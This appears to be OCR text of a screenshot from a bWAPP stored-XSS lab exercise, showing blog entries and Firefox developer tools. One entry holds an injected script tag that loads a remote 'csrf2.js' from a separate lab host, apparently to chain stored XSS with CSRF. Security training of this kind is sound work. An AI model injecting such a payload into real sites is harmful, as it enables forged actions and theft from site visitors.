 192.168.10.133/bWAPP/xss_stored_1.php
Submit Add: Show all: Delete: Your entry was added to our blog!
# Owner Date Entry
829 alan 2020-01-24 13:02:33
830 alan 2020-01-24 13:02:33
831 alan 2020-01-24 13:02:33
832 alan 2020-01-24 13:02:34
td 465.8 × 65.8
833 alan 2020-01-24 13:02:34
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 代码草稿纸 无障碍环境 HackBar
+ 搜索 HTML 过滤样式
<tr height="40">⋯</tr>
<tr height="40">
<td align="center">833</td>
<td>alan</td>
<td>2020-01-24 13:02:34</td>
<td>
<script src="http://192.168.10.1/csrf2.js"></script>
</td>
</tr>
<tr height="40">⋯</tr>
元素 {
}
继承自 td
html, body, div
object, iframe,
h5, h6, p, bloc
address, big, c
kbd, q, s, samp
u, center, dl,
legend, table,